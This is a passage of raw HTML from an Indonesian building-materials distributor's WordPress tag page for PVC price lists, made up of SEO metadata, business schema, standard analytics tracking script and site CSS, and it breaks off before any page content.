

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.distributorbangunan.com/tag/daftar-harga-pvc/
body_size: 43537
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><title>Daftar Harga Pvc Archives | Https://www.distributorbangunan.com/</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.distributorbangunan.com/tag/daftar-harga-pvc/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Daftar Harga Pvc Archives | Https://www.distributorbangunan.com/" /><meta property="og:url" content="https://www.distributorbangunan.com/tag/daftar-harga-pvc/" /><meta property="og:site_name" content="https://www.distributorbangunan.com/" /><meta property="article:publisher" content="https://www.facebook.com/distributorbangunandotcom" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Daftar Harga Pvc Archives | Https://www.distributorbangunan.com/" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.distributorbangunan.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-6.981255538241922","longitude":" 107.56225420198601"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-6.981255538241922, 107.56225420198601","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"}},{"@type":"LocalBusiness","@id":"https://www.distributorbangunan.com/#organization","name":"https://www.distributorbangunan.com/","url":"https://www.distributorbangunan.com","sameAs":["https://www.facebook.com/distributorbangunandotcom","https://instagram.com/distributor_bahan_bangunan","https://www.tiktok.com/@distributorbangunan","https://www.youtube.com/@distributorbahanbangunanka2803"],"email":"ss080189@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Kami adalah distributor bahan bangunan bandung, yang menyediakan kebutuhan bahan bangunan secara lengkap, mulai dari pipa pvc, barang plumbing, alat listrik murah, sampai dengan kabel listrik yang berkualitas. Hubungi kami sekarang juga! Belanja banyak lebih murah","legalName":"Firda","location":{"@id":"https://www.distributorbangunan.com/#place"}},{"@type":"WebSite","@id":"https://www.distributorbangunan.com/#website","url":"https://www.distributorbangunan.com","name":"https://www.distributorbangunan.com/","alternateName":"https://www.distributorbangunan.com","publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.distributorbangunan.com/tag/daftar-harga-pvc/#webpage","url":"https://www.distributorbangunan.com/tag/daftar-harga-pvc/","name":"Daftar Harga Pvc Archives | Https://www.distributorbangunan.com/","isPartOf":{"@id":"https://www.distributorbangunan.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Feed" href="https://www.distributorbangunan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Comments Feed" href="https://www.distributorbangunan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; daftar harga pvc Tag Feed" href="https://www.distributorbangunan.com/tag/daftar-harga-pvc/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Stories Feed" href="https://www.distributorbangunan.com/web-stories/feed/">		 <script src="//www.googletagmanager.com/gtag/js?id=G-QPL89R2P2E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.distributorbangunan.com\/tag\/daftar-harga-pvc\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QPL89R2P2E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QPL89R2P2E', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .wp-block-cover__background{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover:not(.has-text-color)){color:#fff}:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:1}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter", sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;word-wrap:normal!important}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}[hidden]{display:none}a{background-color:#fff0}img{border:0}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}html{box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}*,*:before,*:after{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}button,input{font-size:13px;line-height:1.6}p{margin:0 0 1.25em}a,a:visited{color:#365899;text-decoration:none}ul{margin:0 0 1.5em 0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{max-width:100%;height:auto;border-radius:2px}button,input[type="submit"]{padding:7px 15px 7px;border:1px solid #ddd;border-radius:3px;color:rgb(0 0 0/.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type="search"]{padding:7px 10px 7px;border:1px solid #ddd;border-radius:3px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0;background-position:center;background-size:cover}.site-branding{position:relative;padding:60px 0 50px;background-color:#e3ecf8;background-position:center;background-size:cover;text-align:center}.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;position:relative;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgb(255 255 255/.1);background:#222;box-shadow:0 3px 3px rgb(255 255 255/.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgb(255 255 255/.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:none}.menu-toggle{display:none;float:left;border:none!important;border-radius:0!important}.menu-toggle{margin:0;padding:0 15px;border:none;color:#999;background:none;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0 0 0 0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111}.menu-overlay:before,.menu-overlay:after{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px;text-decoration:none}a.menu-logo img{float:left;width:auto!important;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:none!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px;text-decoration:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.clearfix:before,.clearfix:after,.site-container:before,.site-container:after,.container:before,.container:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-main:before,.site-main:after{display:table;content:""}.clearfix:after,.site-container:after,.container:after,.site-header:after,.site-content:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.widget:before,.widget:after{display:table;content:""}.widget:after{clear:both}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:#fff0;text-indent:-99999px}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px auto}.entry-header .entry-image{width:100%}.updated:not(.published){display:none}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label{display:none}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgb(255 255 255/.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgb(255 255 255/.1);text-align:left}.main-navigation li:last-child{border:none}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:transparent!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999999!important;line-height:45px!important}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transform:translateX(0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-toggle,.menu-minicart{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}}@media (max-width:768px){.site-content .content-area{float:none;width:100%}.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.site-header,.site-branding,.site-inner,.main-navigation{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{padding-right:0;padding-left:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}}#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}svg{width:1em;height:1em;fill:currentColor;display:inline-block;vertical-align:middle;margin-top:-2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.distributorbangunan.com/wp-content/litespeed/ucss/d991cba107989946e4e05cacf31bb108.css?ver=2c4a2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-button-inline-css' type='text/css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
